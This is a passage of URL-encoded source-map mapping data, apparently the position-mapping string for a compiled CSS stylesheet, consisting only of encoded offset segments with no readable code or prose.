A%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAAY%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAApBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2CgBAAA%3B%3BAAGD%2CaAAc%3BEACb%2CkBAAA%3B%3B%3BAAyBD%2CQArB0B%3BEACzB%2CWAAY%2CQAAO%2CUAAa%3BEAAY%2CWAAY%2CQAAU%3BIACjE%2CoCAAA%3B%3BEAED%2CWAAY%2CQAAO%2COAAU%3BEAAY%2CWAAY%2CQAAO%2CWAAc%3BIACzE%2CgCAAA%3B%3BEAID%2CWAAY%2CQAAQ%2CSAAS%2CQAAU%3BIACtC%2CkBAAA%3B%3BEAGD%2CWAAY%2CQAAU%3BIACrB%2CqBAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3B%3BAAKF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BAACpF%2CyCAAyC%2CqBAAsB%2CYAAY%2CSAAS%3BEACnF%2CWAAA%3B%3BAAGD%2CyCAAyC%2CqBAAsB%2CYAAY%3BAAC3E%2CyCAAyC%2CqBAAsB%2CYAAY%3BEAC1E%2CWAAA%3B%3BAAGD%2CkBAAmB%3BEAClB%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAGD%2CaACC%3BEACC%2CUAAA%3B%3BAAFF%2CaACC%2CaAEC%2CQAAO%3BEACN%2CUAAA%3B%3BAAJH%2CaACC%2CaAEC%2CQAAO%2CQAEN%3BEACC%2CyBAAA%3BEACA%2CaAAA%3B%3BAAPJ%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%3BEACC%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAZL%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAKC%3BEACC%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAUC%3BEACC%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3B%3BAAzBN%2CaACC%2CaAEC%2CQAAO%2CQAEN%2CYAGC%2CoBAmBC%3BEACC%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3B%3BAA%5C%2FBN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%3BEACC%2CcAAA%3B%3BAApCJ%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAEC%3BEACC%2CiBAAA%3B%3BAAtCL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAKC%3BEACC%2CiBAAA%3BEACA%2CeAAA%3B%3BAA1CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBASC%3BEACC%2CcAAA%3BEACA%2CkBAAA%3B%3BAA9CL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%3BEACT%2CkBAAA%3B%3BAAjDL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAaC%2CUAAU%2CGAET%3BEACC%2CcAAA%3B%3BAAnDN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAmBC%3BEACC%2CeAAA%3BEACA%2CwBAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAA1DL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%3BEACC%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAhEL%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWAKC%3BEACC%2CgBAAA%3BEACA%2CcAAA%3B%3BAAnEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%3BEACC%2CgBAAA%3B%3BAAtEN%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%3BEACC%2CWAAA%3B%3BAAxEP%2CaACC%2CaAEC%2CQAAO%2CQAgCN%2CmBAyBC%2CWASC%2CiBAEC%2CcAEC%3BEACC%2CeAAA%3B%3BAA1ER%2CaACC%2CaAEC%2CQAAO%2CQA6EN%3BEACC%2CcAAA%3B%3BAAjFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%3BEACC%2CiBAAA%3B%3BAApFJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAEC%3BEACC%2CoBAAA%3B%3BAAtFL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAKC%2CYACC%3BEACC%2CaAAA%3BEACA%2CeAAA%3B%3BAA3FN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWC%3BAA9FJ%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAWc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3BAApGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%3BEACL%2CcAAA%3B%3BAAvGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEL%3BAAxGL%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAAzGN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWAmBC%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAA7GN%2CaACC%2CaAEC%2CQAAO%2CQAgFN%2CWA6BC%3BEACC%2CyBAAA%3B%3BAAjHL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%3BEACC%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAxHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAKC%3BAAzHJ%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAMC%3BEACC%2CgBAAA%3B%3BAA3HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWASC%2CYAAY%3BEACX%2CkBAAA%3B%3BAA9HL%2CaACC%2CaAEC%2CQAAO%2CQAiHN%2CWAYC%3BEACC%2CWAAA%3B%3BAAjIL%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACC%3BAArIJ%2CaACC%2CaAEC%2CQAAO%2CQAiIN%2CWACc%2CSAAQ%3BEACpB%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3B%3B%3BAAwJL%3BEACC%2CaAAa%2C6BAAb%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3BEACA%2CeAAA%3B%3BAAPD%2CSAQC%3BEACC%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3B%3BAAMF%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAGD%2CIAAI%2CIAAI%2CeAAgB%3BEACvB%2CqCAAA%3BEACA%2CgCAAA%3BEACA%2C6BAAA%3B%3BAAGD%3BEACC%2CkBAAA%3B%3BAADD%2CYAEG%3BAAFH%2CYAEM%3BEACJ%2CcAAA%3BEACA%2CWAAA%3B%3BAAJF%2CYAMC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAARF%2CYAMC%2COAGC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAZH%2CYAMC%2COAGC%2CKAIC%3BEACC%2CyBAAA%3B%3BAAdJ%2CYAkBC%3BEACC%2CWAAA%3B%3BAAnBF%2CYAkBC%2CUAEC%3BEACC%2CcAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3B%3BAAKH%2CcACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3B%3BAANF%2CcACC%2COAMC%3BEACC%2CcAAA%3BEACA%2CeAAA%3B%3BAAiJH%3BEACC%2CcAAA%3B%3BAAGD%3BEACC%2CWAAA%3B%3BAAGD%3BEACC%2CYAAA%3B%3BAAGD%2CMAAM%2CMAAO%3BEACZ%2CUAAA%3B%3BAAGD%2CQAAQ%2CSAEP%2COAAM%3BEACL%2CcAAA%3B%3BAAHF%2CQAAQ%2CSAEP%2COAAM%2CWAEL%3BAAJF%2CQAAQ%2CSAEP%2COAAM%2CWAEE%2CQAAO%3BEACb%2CYAAA%3B%3BAALH%2CQAAQ%2CSAEP%2COAAM%2CWAKL%2COAAO%2CSAAQ%3BEACd%2CiBAAA%3BEACA%2CeAAA%3B%3BAAMH%2CiBACC%3BEACC%2C0CAAA%3BEACA%2C0BAAA%3B%3B%3BAAMF%2CcAAe%3BEACd%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAGD%3BEACC%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2CQAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX